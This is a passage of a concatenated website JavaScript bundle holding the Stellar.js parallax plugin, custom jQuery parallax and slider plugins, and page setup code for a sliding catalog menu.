      } else {
        this._startAnimationLoop();
      }
    },
    _defineElements: function() {
      if (this.element === document.body) this.element = window;
      this.$scrollElement = $(this.element);
      this.$element = (this.element === window ? $('body') : this.$scrollElement);
      this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
    },
    _defineGetters: function() {
      var self = this,
        scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

      this._getScrollLeft = function() {
        return scrollPropertyAdapter.getLeft(self.$scrollElement);
      };

      this._getScrollTop = function() {
        return scrollPropertyAdapter.getTop(self.$scrollElement);
      };
    },
    _defineSetters: function() {
      var self = this,
        scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
        positionPropertyAdapter = positionProperty[self.options.positionProperty],
        setScrollLeft = scrollPropertyAdapter.setLeft,
        setScrollTop = scrollPropertyAdapter.setTop;

      this._setScrollLeft = (typeof setScrollLeft === 'function' ? function(val) {
        setScrollLeft(self.$scrollElement, val);
      } : $.noop);

      this._setScrollTop = (typeof setScrollTop === 'function' ? function(val) {
        setScrollTop(self.$scrollElement, val);
      } : $.noop);

      this._setPosition = positionPropertyAdapter.setPosition ||
        function($elem, left, startingLeft, top, startingTop) {
          if (self.options.horizontalScrolling) {
            positionPropertyAdapter.setLeft($elem, left, startingLeft);
          }

          if (self.options.verticalScrolling) {
            positionPropertyAdapter.setTop($elem, top, startingTop);
          }
        };
    },
    _handleWindowLoadAndResize: function() {
      var self = this,
        $window = $(window);

      if (self.options.responsive) {
        $window.bind('load.' + this.name, function() {
          self.refresh();
        });
      }

      $window.bind('resize.' + this.name, function() {
        self._detectViewport();

        if (self.options.responsive) {
          self.refresh();
        }
      });
    },
    refresh: function(options) {
      var self = this,
        oldLeft = self._getScrollLeft(),
        oldTop = self._getScrollTop();

      if (!options || !options.firstLoad) {
        this._reset();
      }

      this._setScrollLeft(0);
      this._setScrollTop(0);

      this._setOffsets();
      this._findParticles();
      this._findBackgrounds();

      // Fix for WebKit background rendering bug
      if (options && options.firstLoad && /WebKit/.test(navigator.userAgent)) {
        $(window).load(function() {
          var oldLeft = self._getScrollLeft(),
            oldTop = self._getScrollTop();

          self._setScrollLeft(oldLeft + 1);
          self._setScrollTop(oldTop + 1);

          self._setScrollLeft(oldLeft);
          self._setScrollTop(oldTop);
        });
      }

      this._setScrollLeft(oldLeft);
      this._setScrollTop(oldTop);
    },
    _detectViewport: function() {
      var viewportOffsets = this.$viewportElement.offset(),
        hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

      this.viewportWidth = this.$viewportElement.width();
      this.viewportHeight = this.$viewportElement.height();

      this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
      this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
    },
    _findParticles: function() {
      var self = this,
        scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop();

      if (this.particles !== undefined) {
        for (var i = this.particles.length - 1; i >= 0; i--) {
          this.particles[i].$element.data('stellar-elementIsActive', undefined);
        }
      }

      this.particles = [];

      if (!this.options.parallaxElements) return;

      this.$element.find('[data-stellar-ratio]').each(function(i) {
        var $this = $(this),
          horizontalOffset,
          verticalOffset,
          positionLeft,
          positionTop,
          marginLeft,
          marginTop,
          $offsetParent,
          offsetLeft,
          offsetTop,
          parentOffsetLeft = 0,
          parentOffsetTop = 0,
          tempParentOffsetLeft = 0,
          tempParentOffsetTop = 0;

        // Ensure this element isn't already part of another scrolling element
        if (!$this.data('stellar-elementIsActive')) {
          $this.data('stellar-elementIsActive', this);
        } else if ($this.data('stellar-elementIsActive') !== this) {
          return;
        }

        self.options.showElement($this);

        // Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
        if (!$this.data('stellar-startingLeft')) {
          $this.data('stellar-startingLeft', $this.css('left'));
          $this.data('stellar-startingTop', $this.css('top'));
        } else {
          $this.css('left', $this.data('stellar-startingLeft'));
          $this.css('top', $this.data('stellar-startingTop'));
        }

        positionLeft = $this.position().left;
        positionTop = $this.position().top;

        // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
        marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
        marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

        offsetLeft = $this.offset().left - marginLeft;
        offsetTop = $this.offset().top - marginTop;

        // Calculate the offset parent
        $this.parents().each(function() {
          var $this = $(this);

          if ($this.data('stellar-offset-parent') === true) {
            parentOffsetLeft = tempParentOffsetLeft;
            parentOffsetTop = tempParentOffsetTop;
            $offsetParent = $this;

            return false;
          } else {
            tempParentOffsetLeft += $this.position().left;
            tempParentOffsetTop += $this.position().top;
          }
        });

        // Detect the offsets
        horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
        verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

        // Add our object to the particles collection
        self.particles.push({
          $element: $this,
          $offsetParent: $offsetParent,
          isFixed: $this.css('position') === 'fixed',
          horizontalOffset: horizontalOffset,
          verticalOffset: verticalOffset,
          startingPositionLeft: positionLeft,
          startingPositionTop: positionTop,
          startingOffsetLeft: offsetLeft,
          startingOffsetTop: offsetTop,
          parentOffsetLeft: parentOffsetLeft,
          parentOffsetTop: parentOffsetTop,
          stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
          width: $this.outerWidth(true),
          height: $this.outerHeight(true),
          isHidden: false
        });
      });
    },
    _findBackgrounds: function() {
      var self = this,
        scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop(),
        $backgroundElements;

      this.backgrounds = [];

      if (!this.options.parallaxBackgrounds) return;

      $backgroundElements = this.$element.find('[data-stellar-background-ratio]');

      if (this.$element.data('stellar-background-ratio')) {
                $backgroundElements = $backgroundElements.add(this.$element);
      }

      $backgroundElements.each(function() {
        var $this = $(this),
          backgroundPosition = getBackgroundPosition($this),
          horizontalOffset,
          verticalOffset,
          positionLeft,
          positionTop,
          marginLeft,
          marginTop,
          offsetLeft,
          offsetTop,
          $offsetParent,
          parentOffsetLeft = 0,
          parentOffsetTop = 0,
          tempParentOffsetLeft = 0,
          tempParentOffsetTop = 0;

        // Ensure this element isn't already part of another scrolling element
        if (!$this.data('stellar-backgroundIsActive')) {
          $this.data('stellar-backgroundIsActive', this);
        } else if ($this.data('stellar-backgroundIsActive') !== this) {
          return;
        }

        // Save/restore the original top and left CSS values in case we destroy the instance
        if (!$this.data('stellar-backgroundStartingLeft')) {
          $this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
          $this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
        } else {
          setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
        }

        // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
        marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
        marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

        offsetLeft = $this.offset().left - marginLeft - scrollLeft;
        offsetTop = $this.offset().top - marginTop - scrollTop;
        
        // Calculate the offset parent
        $this.parents().each(function() {
          var $this = $(this);

          if ($this.data('stellar-offset-parent') === true) {
            parentOffsetLeft = tempParentOffsetLeft;
            parentOffsetTop = tempParentOffsetTop;
            $offsetParent = $this;

            return false;
          } else {
            tempParentOffsetLeft += $this.position().left;
            tempParentOffsetTop += $this.position().top;
          }
        });

        // Detect the offsets
        horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
        verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

        self.backgrounds.push({
          $element: $this,
          $offsetParent: $offsetParent,
          isFixed: $this.css('background-attachment') === 'fixed',
          horizontalOffset: horizontalOffset,
          verticalOffset: verticalOffset,
          startingValueLeft: backgroundPosition[0],
          startingValueTop: backgroundPosition[1],
          startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
          startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
          startingPositionLeft: $this.position().left,
          startingPositionTop: $this.position().top,
          startingOffsetLeft: offsetLeft,
          startingOffsetTop: offsetTop,
          parentOffsetLeft: parentOffsetLeft,
          parentOffsetTop: parentOffsetTop,
          stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
        });
      });
    },
    _reset: function() {
      var particle,
        startingPositionLeft,
        startingPositionTop,
        background,
        i;

      for (i = this.particles.length - 1; i >= 0; i--) {
        particle = this.particles[i];
        startingPositionLeft = particle.$element.data('stellar-startingLeft');
        startingPositionTop = particle.$element.data('stellar-startingTop');

        this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

        this.options.showElement(particle.$element);

        particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
      }

      for (i = this.backgrounds.length - 1; i >= 0; i--) {
        background = this.backgrounds[i];

        background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

        setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
      }
    },
    destroy: function() {
      this._reset();

      this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
      this._animationLoop = $.noop;

      $(window).unbind('load.' + this.name).unbind('resize.' + this.name);
    },
    _setOffsets: function() {
      var self = this,
        $window = $(window);

      $window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

      if (typeof this.options.horizontalOffset === 'function') {
        this.horizontalOffset = this.options.horizontalOffset();
        $window.bind('resize.horizontal-' + this.name, function() {
          self.horizontalOffset = self.options.horizontalOffset();
        });
      } else {
        this.horizontalOffset = this.options.horizontalOffset;
      }

      if (typeof this.options.verticalOffset === 'function') {
        this.verticalOffset = this.options.verticalOffset();
        $window.bind('resize.vertical-' + this.name, function() {
          self.verticalOffset = self.options.verticalOffset();
        });
      } else {
        this.verticalOffset = this.options.verticalOffset;
      }
    },
    _repositionElements: function() {
      var scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop(),
        horizontalOffset,
        verticalOffset,
        particle,
        fixedRatioOffset,
        background,
        bgLeft,
        bgTop,
        isVisibleVertical = true,
        isVisibleHorizontal = true,
        newPositionLeft,
        newPositionTop,
        newOffsetLeft,
        newOffsetTop,
        i;

      // First check that the scroll position or container size has changed
      if (this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) {
        return;
      } else {
        this.currentScrollLeft = scrollLeft;
        this.currentScrollTop = scrollTop;
        this.currentWidth = this.viewportWidth;
        this.currentHeight = this.viewportHeight;
      }

      // Reposition elements
      for (i = this.particles.length - 1; i >= 0; i--) {
        particle = this.particles[i];

        fixedRatioOffset = (particle.isFixed ? 1 : 0);

        // Calculate position, then calculate what the particle's new offset will be (for visibility check)
        if (this.options.horizontalScrolling) {
          newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
          newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
        } else {
          newPositionLeft = particle.startingPositionLeft;
          newOffsetLeft = particle.startingOffsetLeft;
        }

        if (this.options.verticalScrolling) {
          newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
          newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
        } else {
          newPositionTop = particle.startingPositionTop;
          newOffsetTop = particle.startingOffsetTop;
        }

        // Check visibility
        if (this.options.hideDistantElements) {
          isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
          isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
        }

        if (isVisibleHorizontal && isVisibleVertical) {
          if (particle.isHidden) {
            this.options.showElement(particle.$element);
            particle.isHidden = false;
          }

          this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
        } else {
          if (!particle.isHidden) {
            this.options.hideElement(particle.$element);
            particle.isHidden = true;
          }
        }
      }

      // Reposition backgrounds
      for (i = this.backgrounds.length - 1; i >= 0; i--) {
        background = this.backgrounds[i];

        fixedRatioOffset = (background.isFixed ? 0 : 1);
        bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
        bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

        setBackgroundPosition(background.$element, bgLeft, bgTop);
      }
    },
    _handleScrollEvent: function() {
      var self = this,
        ticking = false;

      var update = function() {
        self._repositionElements();
        ticking = false;
      };

      var requestTick = function() {
        if (!ticking) {
          requestAnimFrame(update);
          ticking = true;
        }
      };
      
      this.$scrollElement.bind('scroll.' + this.name, requestTick);
      requestTick();
    },
    _startAnimationLoop: function() {
      var self = this;

      this._animationLoop = function() {
        requestAnimFrame(self._animationLoop);
        self._repositionElements();
      };
      this._animationLoop();
    }
  };

  $.fn[pluginName] = function (options) {
    var args = arguments;
    if (options === undefined || typeof options === 'object') {
      return this.each(function () {
        if (!$.data(this, 'plugin_' + pluginName)) {
          $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
        }
      });
    } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
      return this.each(function () {
        var instance = $.data(this, 'plugin_' + pluginName);
        if (instance instanceof Plugin && typeof instance[options] === 'function') {
          instance[options].apply(instance, Array.prototype.slice.call(args, 1));
        }
        if (options === 'destroy') {
          $.data(this, 'plugin_' + pluginName, null);
        }
      });
    }
  };

  $[pluginName] = function(options) {
    var $window = $(window);
    return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
  };

  // Expose the scroll and position property function hashes so they can be extended
  $[pluginName].scrollProperty = scrollProperty;
  $[pluginName].positionProperty = positionProperty;

  // Expose the plugin class so it can be modified
  window.Stellar = Plugin;
}(jQuery, this, document));;
// parallax by andrew

(function($){

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });

    $.fn.parallax = function(options){
        var $$ = $(this);
        offset = $$.offset();
        var defaults = {
            "start": 0,
            "stop": offset.top + $$.height(),
            "coeff": 0.95,
            "st_start": -100,
            "cord": 0
        };
        var opts = $.extend(defaults, options);
        return this.each(function(){
            $(window).bind('scroll', function() {
                windowTop = $(window).scrollTop();
                if((windowTop >= opts.start) && (windowTop <= opts.stop)) {
                    newCoord = (windowTop * opts.coeff) + opts.st_start;
                    $$.css({
                        "background-position": opts.cord + " "+ newCoord + "px"
                    });
                }
            });
        });
    };
})(jQuery);



(function ($) {
  $(document).ready(function(){
    // call the plugin

        // $('.bottom_paralax_container').parallax({"start": 1700, "stop": 3000, "coeff":1.0, "st_start": -2400, "cord":"center"});
$.stellar({
  // Set scrolling to be in either one or both directions
  horizontalScrolling: false,
  verticalScrolling: true,

  // Set the global alignment offsets
  horizontalOffset: 0,
  verticalOffset: 0,

  // Refreshes parallax content on window load and resize
  responsive: false,

  // Select which property is used to calculate scroll.
  // Choose 'scroll', 'position', 'margin' or 'transform',
  // or write your own 'scrollProperty' plugin.
  scrollProperty: 'scroll',

  // Select which property is used to position elements.
  // Choose between 'position' or 'transform',
  // or write your own 'positionProperty' plugin.
  positionProperty: 'position',

  // Enable or disable the two types of parallax
  parallaxBackgrounds: true,
  parallaxElements: true,

  // Hide parallax elements that move outside the viewport
  hideDistantElements: true,

  // Customise how elements are shown and hidden
  hideElement: function($elem) { $elem.hide(); },
  showElement: function($elem) { $elem.show(); }
});


  });
})(jQuery);


// (function ($) {

//     $(document).ready(function() {
//         var scrollorama = $.scrollorama({
//             blocks:'.front_parallax',
//             enablePin:false
//         });

//         scrollorama
//             .animate('.f_p_1',{ delay: 400, duration: 600, property:'top', start:1, end:800 })

//     });

// })(jQuery);
;
// space slider by andrew

(function ($) {

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });
    $.fn.SpaceSlider = function(type, interval) {
        var slides;
        var cnt;
        var amount;
        var i;
        var previous_slide;
        var img_height;
        var slider_loop;
        var documentWidth = $('.main_wrapper').width();
        var documentHeight = $(window).height();
        var slideHeight = $(this).find("img").height();



        function dHeight() {
          documentHeight = $(window).height();
          $('.SpaceSlider_container').height(documentHeight);

          // if (documentHeight <= 0) {
          //   dHeight();
          // }
        }

        setInterval(dHeight, 1000);
        

        function run() {
            // hiding previous image and showing next
            $(slides[i]).fadeOut(4000);
            $(navs).removeClass('active');
            i++;
            if (i >= amount) i = 0;
            $(slides[i]).fadeIn(4000);
            $(navs[i]).addClass('active');

            // updating counter
            cnt.text(i+1+' / '+amount);

            // loop
            slider_loop = setTimeout(run, interval);
        }

        // function run() {

        //     documentWidth = $('.main_wrapper').width();
        //     // hiding previous image and showing next
        //     $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        //     $(slides[i]).css('z-index', 99);

        //     i++; //previous_slide=i-1;
        //     if (i >= amount) i = 0;

        //     $(slides[i]).css('z-index', 100);
        //     $(slides[i]).css('left', documentWidth);


        //     $(function () {
        //         $(slides[i]).animate({
        //             left: 0
        //             },800, function() {
        //                 // Animation complete.
        //         });

        //         $(slides[previous_slide]).animate({
        //             left: - documentWidth
        //             },800, function() {
        //                 // Animation complete.
        //         });
        //     });

        //     previous_slide=i;


        //     // updating counter
        //     cnt.text(i+1+' / '+amount);

        //     // loop
        //     slider_loop = setTimeout(run, interval);
        // }

        slides = this.children();
        cnt = $('#counter');
        amount = slides.length;
        i=0;
        previous_slide=0

         $(slides.slice(1, amount)).fadeOut(0); //fadeOut all exept 0 slide


        // updating counter
        cnt.text(i+1+' / '+amount);

        $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        $(slides[i]).css('z-index', 99);
        setTimeout(run, 10000); // run run function !!!!!

        slides.addClass('SpaceSlider_item');
        this.addClass('SpaceSlider_container');

        // $(this).find('li img:eq(0)').clone().appendTo(this);

        $(this).height(documentHeight);

        if (($(this).height()) > (slideHeight + 100)) {
            $(this).height(slideHeight);
        }

        // create nav
        this.append('<div class="nav"></div>');
        for (var y=0;y<slides.length;y++){
          $('.SpaceSlider_container .nav').append('<div class="nav_item"></div>');
        };

        var navs = $('.SpaceSlider_container .nav_item');
        $(navs[i]).addClass('active');


        $('body').append('<div class="liner"></div>');

        //nav click
        $(".nav_item").click(function() {
            window.clearInterval(slider_loop);
            if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};         
            $(slides[i]).fadeOut(4000);
            $(navs).removeClass('active');
            i = $(this).index()
            // alert(i);
            $(slides[i]).fadeIn(4000);
            $(navs[i]).addClass('active');
            
            click_slider_loop = setTimeout(run, 10000);
        });

        // $(".nav_item").click(function() {
        //     documentWidth = $('.main_wrapper').width();
        //     window.clearInterval(slider_loop);
        //     if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};         
            
        //     $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        //     $(slides[i]).css('z-index', 99);

        //     if(i==($(this).index())) { 
        //         return; //stop the execution of function in it is current slide
        //     }
        //     i = $(this).index();

        //     $(slides[i]).css('z-index', 100);
        //     $(slides[i]).css('left', documentWidth);

        //     $(function () {
        //         $(slides[i]).animate({
        //             left: 0
        //             },800, function() {
        //                 // Animation complete.
        //         });

        //         $(slides[previous_slide]).animate({
        //             left: - documentWidth
        //             },800, function() {
        //                 // Animation complete.
        //         });
        //     });

        //     previous_slide=i;
            


        //     click_slider_loop = setTimeout(run, 6000);
        // });
        


    };

    



})(jQuery);
;
// space slider by andrew

(function ($) {

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });
    $.fn.FeaturesSlider = function(type, interval) {
        var slides;
        var i;
        // var cnt;
        var amount;
        var slider_loop;
        var click_slider_loop;
        // var i;
        // var previous_slide;
        // var img_height;
        // var slider_loop;
        // var documentWidth = $('.main_wrapper').width();
        // var documentHeight = $(window).height();
        // var slideHeight = $(this).find("img").height();

        slides = $('.features-slider-slide');
        amount = slides.length;
        i = 0;

        for (var y=0;y<slides.length;y++){

          //set .bg img to background
          var slide_img = $('.features-slider-slide:eq('+y+') .bg_img img').attr('src');
          $('.features-slider-slide').eq(y).css("background-image", ("url(" + slide_img + ")") );


          //append nav div
          $('.features_slider .nav').append('<div class="nav_item large-4 squash columns"></div>');
          


          //append dots nav div
          $('.features_slider .dots').append('<div class="dot"></div>');
          


          //set .logo img to background
          // var logo_img = $('.features-slider-slide .logo_img img').eq(y).attr('src');
          // $('.nav .nav_item').eq(y).css("background-image", ("url(" + logo_img + ")") );


          //copy title
          $('.features-slider-slide').eq(y).find(".title").prependTo( $('.nav .nav_item').eq(y) );
        }; 


        $(slides).fadeOut(0);
        $(slides[i]).fadeIn(0);

        var navs = $('.features-slider .nav_item');
        var dots = $('.dot');
        $(dots[0]).addClass('active');
        
        // $(".nav_item").click(function() {    
        //     if (i != $(this).index()) {
        //         $(slides).fadeOut(1550);
        //         $(navs).removeClass('active');
        //         i = $(this).index()
        //         // alert(i);
        //         $(slides[i]).fadeIn(1550);
        //         $(navs[i]).addClass('active');
        //     }
        // });

        function playVideo() { 
          $(".features-slider-slide:eq("+i+") video").each(function () { this.load() });
        }



        $(".dot").click(function() {  
            if (i != $(this).index()) {
                window.clearInterval(slider_loop);
                if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
                
                $(slides).fadeOut(1550);
                $(dots).removeClass('active');
                i = $(this).index()
                // alert(i);
                $(slides[i]).fadeIn(1550);
                $(dots[i]).addClass('active');

                click_slider_loop = setTimeout(featuresRun, 10000);

                playVideo();
            }
        });


        function featuresNext() {
          window.clearInterval(slider_loop);
          if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
          $(slides).fadeOut(1550);
          $(navs).removeClass('active');
          i++;
          if (i >= amount) i = 0;
          $(slides[i]).fadeIn(1550);
          $(navs[i]).addClass('active');

          $(dots).removeClass('active');
          $(dots[i]).addClass('active');

          click_slider_loop = setTimeout(featuresRun, 10000);

          playVideo();
        };

        function featuresPrev() {
          window.clearInterval(slider_loop);
          if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
          $(slides).fadeOut(1550);
          $(navs).removeClass('active');
          i--;
          if (i < 0) i = (amount-1);
          $(slides[i]).fadeIn(1550);
          $(navs[i]).addClass('active');

          $(dots).removeClass('active');
          $(dots[i]).addClass('active');

          click_slider_loop = setTimeout(featuresRun, 10000);

          playVideo();
        };


        $(".features_slider .next.arrow").click(function() {  
          featuresNext();
        });

        $(".features_slider .prev.arrow").click(function() {  
          featuresPrev();
        });


        $('.features-slider-slide .bg_img img, .features-slider-slide .logo_img img').css("display", "none");
        



        function featuresRun() {
          featuresNext();
          slider_loop = setTimeout(featuresRun, 10000);
        };

        setTimeout(featuresRun, 10000); // run function run function !!!!!

    };

    



})(jQuery);
;
// // space slider by andrew

// (function ($) {

//      // $("body").click( function () {
//      //  $(this).fadeOut("slow");
//      //  });
//     $.fn.GeSlider = function(type, interval) {
//         var slides;
//         var i;
//         // var cnt;
//         var amount;
//         var slider_loop;
//         // var i;
//         // var previous_slide;
//         // var img_height;
//         // var slider_loop;
//         // var documentWidth = $('.main_wrapper').width();
//         // var documentHeight = $(window).height();
//         // var slideHeight = $(this).find("img").height();

//         slides = $('.GeSlider .slides_container .slide');
//         amount = slides.length;
//         i = 0;

//         // for (var y=0;y<slides.length;y++){

//         //   //set .bg img to background
//         //   var slide_img = $('.features-slider-slide .bg_img img').eq(y).attr('src');
//         //   $('.features-slider-slide').eq(y).css("background-image", ("url(" + slide_img + ")") );


//         //   //append nav div
//         //   $('.features_slider .nav').append('<div class="nav_item large-4 squash columns"></div>');
          

//         //   //set .logo img to background
//         //   var logo_img = $('.features-slider-slide .logo_img img').eq(y).attr('src');
//         //   $('.nav .nav_item').eq(y).css("background-image", ("url(" + logo_img + ")") );


//         //   //copy title
//         //   $('.features-slider-slide').eq(y).find(".title").prependTo( $('.nav .nav_item').eq(y) );
//         // }; 


//         $(slides).fadeOut(0);
//         $(slides[i]).fadeIn(0);

//         var navs = $('.features-slider .nav_item');
//         $(".nav_item").click(function() {    
//             if (i != $(this).index()) {
//                 $(slides).fadeOut(1550);
//                 $(navs).removeClass('active');
//                 i = $(this).index()
//                 // alert(i);
//                 $(slides[i]).fadeIn(1550);
//                 $(navs[i]).addClass('active');
//             }

            
//         });
//         function featuresNext() {
//           window.clearInterval(slider_loop);
//           if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
//           $(slides).fadeOut(1550);
//           $(navs).removeClass('active');
//           i++;
//           if (i >= amount) i = 0;
//           $(slides[i]).fadeIn(1550);
//           $(navs[i]).addClass('active');

//           click_slider_loop = setTimeout(featuresRun, 10000);
//         };

//         function featuresPrev() {
//           $(slides).fadeOut(1550);
//           $(navs).removeClass('active');
//           i--;
//           if (i < 0) i = (amount-1);
//           $(slides[i]).fadeIn(1550);
//           $(navs[i]).addClass('active');
//         };

//         $(".features_slider .next.arrow").click(function() {  
//           featuresNext();
//         });

//         $(".features_slider .prev.arrow").click(function() {  
//           featuresPrev();
//         });


//         $('.features-slider-slide img').css("display", "none");

//         function featuresRun() {
//           featuresNext();
//           slider_loop = setTimeout(featuresRun, 10000);
//         };

//         setTimeout(featuresRun, 10000); // run function run function !!!!!

//     };

    



// })(jQuery);
;

(function ($) {
  $(document).ready(function(){
    // $("body").click( function () {
     //  
     //  });

    var a_items;
    var a_amount;

    $( ".shpon img" ).wrap( "<div class='shpon_item'></div>" );
    $( ".shpon_item" ).append( "<div class='s_title'></div>" );

      a_items = $('.shpon_item');
      a_amount = a_items.length;

    function place_fields (index){
        $( '.shpon_item:eq('+index+') .s_title').append( $('.shpon img:eq('+index+')' ).attr('title'));

    }

    for (i = 0; i < a_amount; i++) {
        place_fields(i)
    }


 
    $('.space_slider').SpaceSlider("hello" ,10000);
    $('.features_slider').FeaturesSlider("hello" ,10000);
    // $('.GeSlider').GeSlider("hello" ,10000);



    $(window).resize(function () {
        resizePanel();
    });

    function resizePanel() {
      documentHeight = $(window).height();
      $('.main_wrapper').css({minHeight: (documentHeight +0)});
    };

    resizePanel();


    //append taxonomi description to title
    // $( ".page-taxonomy-term .view-taxonomy-description .field-content" ).addClass("title_description");
    // $( ".page-taxonomy-term .view-taxonomy-description .field-content" ).appendTo($(".page-title").parent());




    // $('#block-menu-menu-side-menu ul.menu li a:eq(1)').click(function(e) {
    //     e.preventDefault();
    // });

    var state;
    state = 0;
    //cataog menu side slide bar script


    //fast open f
    function fast_open() {
      if ($('body').hasClass("cbp-spmenu-push-toleft_fast")) { 
        $('body').toggleClass("cbp-spmenu-push-toleft_fast");
      }
    };

    $('.header_nav #block-menu-menu-top-catalog-button ul li.last a').click(function(e) {
        e.preventDefault();

        fast_open();
        if ($('.catalog_menu_bar').hasClass("cbp-spmenu-open")) {
          $('this').toggleClass("active");
          $('body').toggleClass("cbp-spmenu-push-toleft");
          $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
           setTimeout(function(){state = 0;},100);
        }
        else  {
            $('this').toggleClass("active");
            $('body').toggleClass("cbp-spmenu-push-toleft");
            $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
            setTimeout(function(){state = 1;},500);
        } 

        // classie.toggle( this, 'active' );
        // classie.toggle( body, 'cbp-spmenu-push-toleft' );
        // classie.toggle( menuRight, 'cbp-spmenu-open' );
        // disableOther( 'showRightPush' );



    });

    $('.catalog_menu_bar_in .close').click(function(e) {
        e.preventDefault();

        fast_open();

        $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
        $('body').toggleClass("cbp-spmenu-push-toleft");
        $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
        setTimeout(function(){state = 0;},100);

        // classie.toggle( this, 'active' );
        // classie.toggle( body, 'cbp-spmenu-push-toleft' );
        // classie.toggle( menuRight, 'cbp-spmenu-open' );
